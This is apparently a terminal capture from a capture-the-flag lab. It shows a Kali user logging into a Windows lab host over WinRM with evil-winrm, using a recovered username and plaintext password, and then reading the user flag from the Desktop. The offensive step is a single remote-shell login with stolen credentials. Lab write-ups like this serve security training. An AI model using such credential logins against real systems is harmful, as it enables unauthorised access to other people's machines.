 the quieter you become, the more you are
┌──(root㉿kali)-[~/IT/Temp/s.smith/vncpasswd.py]
└─# evil-winrm -i 10.10.10.182 -u s.smith -p 'sT333ve2'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s.smith\Documents> cd ..
*Evil-WinRM* PS C:\Users\s.smith> cd Desktop
*Evil-WinRM* PS C:\Users\s.smith\Desktop> cat user.txt
f463ab2b016809925bba2eff9ec0b8f5
*Evil-WinRM* PS C:\Users\s.smith\Desktop>